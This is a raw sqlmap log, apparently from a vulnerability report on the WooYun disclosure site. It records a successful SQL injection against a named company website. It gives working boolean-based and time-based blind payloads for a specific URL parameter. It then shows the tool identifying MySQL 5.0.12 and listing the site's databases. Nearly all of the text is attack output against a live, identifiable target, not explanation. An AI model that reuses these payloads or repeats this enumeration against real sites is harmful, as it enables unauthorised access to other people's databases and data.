 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.china-gee.com:80/frontpage/company.jsp?menuPath=JQB&gqhx
Id=880009%' AND 4739=4739 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://www.china-gee.com:80/frontpage/company.jsp?menuPath=JQB&gqhx
Id=880009%' AND (SELECT * FROM (SELECT(SLEEP(5)))zxnV) AND '%'='
---
[11:02:56] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[11:02:56] [INFO] fetching database names
[11:02:56] [INFO] fetching number of databases
[11:02:56] [INFO] resumed: 5
[11:02:56] [INFO] resumed: information_schema
[11:02:56] [INFO] resumed: gee_web
[11:02:56] [INFO] resumed: mysql
[11:02:56] [INFO] resumed: performance_schema
[11:02:56] [INFO] resumed: test
available databases [5]:
[*] gee_web
[*] information_schema
[*] mysql
[*] performance_schema
[*] test

[11:02:56] [INFO] fetched data logged to text files under 'C:\Users\main\.sqlmap
\output\www.china-gee.com'
www.wooyun.org